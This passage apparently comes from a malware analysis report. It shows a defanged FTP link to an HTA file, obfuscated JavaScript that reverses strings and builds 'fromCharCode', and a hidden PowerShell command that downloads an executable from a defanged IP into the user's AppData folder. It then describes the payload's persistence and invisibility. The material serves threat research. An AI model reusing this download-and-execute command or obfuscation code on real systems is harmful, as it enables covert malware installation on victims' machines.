ftp://lindrupmartinsen[.]no:21/httpdocs/test/template.hta
<script> function dqPKFBA(kCr1RA, u6zR) { return kCr1RA.charAt(u6zR); } function ngXU(nma) { var eodq = ""; var hMJ52nOwSs = 0; for (hMJ52nOwSs = nma.length - 1; hMJ52nOwSs >= 0; hMJ52nOwSs -= 1) { eodq += dqPKFBA(nma, hMJ52nOwSs); } return eodq; } function ptAzZp(f58JPBt) { var g2okZy = "r"; var mCEEP = "C"; var v6gl1 = []; var yNx8 = "o"; v6gl1[0] = "f" + g2okZy + yNx8 + "m"; v6gl1[1] = mCEEP + "h"; v6gl1[2] = g2okZy + mCEEP; v6gl1[3] = yNx8 + "de"; var ly27iQvxyb = v6gl1[0] + v6gl1[1] + "a" + v6gl1[2] + v6gl1[3]; var f7qvqnHWb6 = String; return f7qvqnHWb6[ly27iQvxyb](f58JPBt); }
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
-WindowStyle Hidden (New-Object System.Net.WebClient)
.DownloadFile('http://82.211.30[.]108/css/intelgfx.exe',
'C:\Users\[username]\AppData\Roaming\62962.exe');
Payload
The downloaded payload (intelgfx.exe) extracts to several components into a local folder and achieves persistence using a decoy shortcut. The VBS scripts ensure that the main module runs without showing its GUI, in order to remain invisible to the victim.
3/7